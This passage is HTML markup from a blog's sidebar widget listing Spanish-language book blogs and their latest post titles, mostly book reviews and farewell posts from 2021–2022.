<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0GSLSBqkjOH-CnFuMQFKK5gIIjlqcLlE5C4CpQzOumC_hzCdN4nAyj22Ao24r1ovgVS4gOYOOqKvXMo01xpjIYeSqf4jeyhO8aO4toGwEX_ym5Il1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2VczdeuHXmk9CJPnZsUu52tWDNkyvMzMcMuggvjWQ7nm-Adz3lYYhC8hHIZu5CyfU3gpFH4PcoUfxuIuYDX8ox4aZAh1647Ifjo1dsHpxRbIRFlJ9HTsbaVD_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFmiGCpx8NV2cNQ-wjizO7jx89O_sKiiJHiJlzYoA7xguX13iXPtCBKr17KOlX8A7RHFZJw2f0K8o9_Bt_IOJFPFFKFQhoPJN34xgdczw2n31gTOAbaSVWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3UbQV_fRFcCluRYcdRrVOz3RDvTh4HQkn2lqe1S4K9xBtuch8j0Q5GNFPrbwJ4wMW6fvArampoHdaN52kw8Xh2i7hyfhuPa-K9CYt1BsldD7Kow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4IY3EyrNKOzr5pLhnsHKr_V_DG5eLp9276u5ZP4xWQib3a_ST0CvU20gWSdkyk0RbzIbXQq28bPzFSP-ac7HVpRh9yBxAGLJj5inva7TCsteJkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Z_7KEdweJthEej1cB7FNleWDCvpEn4g99BOgl-56QzQhX84dOYLuY-fkC4Y1iumroeRQRkDnC03EBsKGWnTrIu59x11_yt2tbbinc8zx537bc8tQkeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBLVOAf1pEt6i56HJrSdr11HSZQGnLf-kEmrhhyfuHDydwB-9w_L12kMiCTpEmbANcjNmKvHoSAwxsRaDEL9SW06G277Nk-nQ8RolzNbdjo45c-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpK-3v7nP0ETNkGJvAPYBtQOHlb6x3BIjRphFDqkA2pQIMxl0XgatPDXOdJoa3_BV0OWDo2GU5gGBW0em3wb5dxlp09DG4yaQifvhDJNrZk10yVbFfpjd-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64MTivYGstt-VicR128aj1apGrFWhjqNmnV4RU6jbVLRqBLuul7v9znZOjgqAUephMWBiO85BYPt6hJ2nAQqQfnT0XhrA8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfLwU9Y6m0amOe6bxjpW6pHbaTXit0PNiBxzfI6uqFshJIDNLuZa-WdFvV2EPht1GqQ-kd-yG8XHF0qy6tXObU8cMvBCxiSBLKFyBHWbmc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNPsiZnVZak91Z14AAvrRNCpjOfyaIs17W8jXCSiXn7m-aU6e-r7-Y-8aJCxgEcQNe7QLZVqIqsvIIeAU1WZ38IyCV5QsQHnWRV6tGlFPS8v71QrPi1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPHLZ_M8lzmVx126ehlG5SISThW_-DbkXCycj-IgUSBHjOldNMj8MtL-NDYZFqbY8B1GpUKArEhdPoXLQygFsBdYmSsZSrsgZEdvbRbHSJOI7Wpw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylqZHWMd7s6WOuT1Oqo2Gyr-08CCPll3Gv8jrwpisSfPoNBwuEeSMawZgYYebSUwEa4_vtPfEgEGvxkcDX1yHvbKnSY0Vi4s7rZsTs1j0xlheR0CnIa0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpVzUv2ISGeTQT7HNzHKWukFnOeTjvKLqKto45K8MOV6L81tZghaVYcW6MIYeEmRNsn8ODPHRiZLVz4e6hgbyp8dNRZJ6AJSeabGQDtInD_3_zRGAGDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZevU8Vh24Xe5wB3VrY5RPM_xcsuBWjCXp6ZXx9AF6-rcBmnJsA07JO1he5Rrzq5bcKUWhdVfezE0SMavl88VOLDQVljUWzweFH-ALN2n76tNM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uApO1Erq7JjY_QxoE2ihBGFZ9SZrPcPO_VVH2MwVD4Exu8TXT81Rh9efGqarKFiM3y5g5xQztUSRuva9QlNMqmB_UEslNE5rGgCaOtfIa4tM0KPkz2BPsZvOiSnQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sem78orqhXa36NbM6tXmhBWuz1Q698IYP0zHEs9sbxtjvb7sOYcEKC-hXHyoOQsuziJS7Xjjcyc5EG5qM6j0SdTZwzxXYE6ZGb-RxUY2DlF7Rv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIj4lZHKuDlhrhG4A_1KGwdxaIBmt48e82oOVNlOorMuhQ_jWYbwinwBBRwwjBR9mcbx86mXYDTACKQJCmfCMTG-3KWs9gVkG2Oy0lF3m7gssimw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRs0rAO2OUetnOnUvyDZmdf_hjZ2llxD1lVxnhH02GfVfMXkocve1dn1MPaEMb7ir9D5OdQUZa7Bm5Ssa7EPE8d8iJlE7dM2aoian74F4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uz5tAdqNnQIB7nos9DC4qDT1WkW5-Z_TtOKEvHJlD0-pW-trDvh_hOA_lg1J2TE5_nBhppOasx9wdXK7_5AuPu5Ypeg25VwBhHCzkMMyu6wo12Puh718iobQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYv9s54qOvVxyGP5ufLLNlA5-oJr902dFBmTMHddwLzTH0sXst2eB3h0PZj6ySWkdF3GBRgIfNzZqHpYq5Erw5GTqha7JutMQCejZfBLbcjRRJWkwMtrd3pwYxLaTE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0jyt6dsc_Du3YgLGqlwTTX9Zd3ZBnC1shq7c3Z4w49nU3AMFw7mCWneXnfmOyv6KL7ENXIQvv9FeEx8unJFOLKTG5cVZBpM5jlvW3bWL8ar9wuq5YpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn95-VLH2a0DBz_UjeLvKUEsRw9tF8dTBvGgCYk-0APfFVA98vAgyNGvJDaTTSWYThtyvgxsPhHrZegtFfvOwIISp5Qdvzj9ymmpVhkzvJriwDodZPS4XG3VE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW0sxKP56mB_abgBBK20TUsN96byTz9b7Hwg0uFj202mIubeTKX4PTW6h6Nw6fSr5bB2gBW6T4_RVaOVtC8en5cCrnAj2cFRUKyXF3Gbs88yWrMIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-yMl87wScDfyY2UwVPVkb73j1tYJF89N4R5ot_gGaANwe0q7X4rrL81WppGES-RufXQB6VoJjKZbpxLhUxM4p8f8bRBqOjQ6_jXG9im81ePPP-DV-aHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WEiAaiSy_qvb8rZF9ONCrsVvNc9h_rlU82iNe6FlvrQ6VVl2jEgppDB2-Ic7-xdFx98opmNJo9qIY2JgHjQ93a_eFDXU0rpe51Rf6a7p77Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwQKhjvNFxNYvBluojD0S7nHXOEAf4ZVr70sYFN_SltFs6IxOrsYNz3M8McxbPsfa-Bqa7J30vBfkQu7rTBTEA874IBxZiKCSxn280ytEPrWG6nNu48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9hEt5wRalY9hD2dG6yMgI7TH4H6y9V5qHTp2CWRMEFGXRoqf0GT1EYQ7Sc0S1_g7CT4Ud4Sy9Xg8q_JITUYJe-xYzZrb0bNMG56SISg3udF3Ma1m_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk7huXcBDmwltzTPyELk6Aj2cIA1izzBhfYpi1yqXRq7-c7d8GfL0s7dVw8JXrU-ZTn8DfTyUrdZ3odSMlN91tzYnW9yVI5eru94TUiyswz6nQ2kkhFtsMyikY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWTAQ_V5dARTgKnmmAezRAXwMiLFrjnhg7zA-OcXxlaqsBRJhz05y752Hm0ePkb_2-f7-5LIkkBX34xSpdrZl3v6YzAiwzQl25P1vE9GKYJ-V4KNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5gGXeaNL2BYonW83eGXNb-7CbNTP8njEGFhz75xb1uhzaVLLo5y-ZKGZolmcu99C-N7rHr4n4k0BM-b8iSCUf5LI3cAZ1uLIkUO2Zr3wBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRPbr4AoXIIZlzKX19GTDcDpm6u3zS5xrbbnYe8OTNAsj8V8_S5h3R9LlmWHftGpCdt7SdKj3WzCvFDTiXiwYadalKhDTjB9DCNNIXiyMnQa_kNV15DQzRUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RT5O_dNlDo10sbLEx_rrjW-rmflvDZK7qVi4V8g4_jPK0-LxCQYqO7EFW6Md3vGpFkXJ90aESGM0ZHRWMyl8d8ScXssNX3TiX6BRqyT32u-O_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQzVwI7FhBmDj921hGIKW-HclLinNMRukjVF1uLVe9TWRD2TWLG6sl_bIr_g1eTK_mjP2lxqndmHHTkWHzm5yXqBb8HFyWeJhjBAu3LXlSoKbs1yIb0gtaYaVdtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS265UxbWaeW5vh_mLMEuD41gfCimW_2MYA-RKpxm-05VF57er5dxUunjALGE5xIo3nul4FC0PP9rXSeG4E42IvO3_LZ4U4i9QVTzhvlyxtmZqMrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMngTW-CirOw6S9AitLV-eO_w_T2OG-bPGLVd-pJeW4ATNeqjgNLHQxz6aoBP9ThKb8gzAoJ3LWfFNINIp-GgGuEMh-fXAyJ_9AsNRDiN_atLmdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYV63lGXJ6992h9A21fdJJC0OAgUT1MmIy31gjO4AcUHksCQRTHGJQM35lcheoX3venZCmbRK7h6xX4AqT0F1DDJEoKeusGOntJws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
